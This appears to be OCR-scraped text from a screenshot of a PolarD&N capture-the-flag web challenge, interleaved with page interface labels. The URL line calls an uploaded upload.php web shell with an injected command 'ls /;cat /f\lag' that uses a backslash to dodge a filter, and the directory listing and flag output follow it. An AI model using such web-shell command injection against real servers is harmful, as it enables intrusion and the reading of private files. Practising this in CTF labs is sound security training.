 不安全 http://7197eedf-677b-400e-b15c-a30be274d47d.www.polarctf.com:8090/new/file/upload.php?cmd=ls /;cat /f\lag
作战计划
bin
dev
etc
flag
home
WEB
lib
MISC
linuxrc
media
mnt
05:00
PolarD&N CTF
proc
root
00:00
run
REVERSE
sbin
srv
sys
CRYPTO
tmp
PWN
usr
24H
var
flag{75a121dbb82083c9ec797c39d9b9effe}